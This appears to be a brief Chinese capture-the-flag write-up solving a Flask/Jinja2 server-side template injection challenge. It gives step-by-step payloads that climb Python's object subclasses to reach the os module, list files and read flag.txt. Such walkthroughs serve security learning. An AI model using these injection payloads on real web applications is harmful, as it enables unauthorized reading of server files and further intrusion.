 step1:1. {{[].__class__.__base__.__subclasses__()}} 访问所有模块得到catch_warnings位置。
step2: {{[].__class__.__base__.__subclasses__()[59].__init__.func_globals.keys()}} 得到linecache，可以访问os模
块了。
step3: {{[].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__['os'].listdir('.')}} 查看所有文件，得到flag.txt。
step4:1. {{[].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__['os'].read([].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__['os'].open("flag.txt",[].__class__.__base__.__subclasses__()
[59].__init__.func_globals['linecache'].__dict__['os'].O_RDONLY),40)}} 得到flag。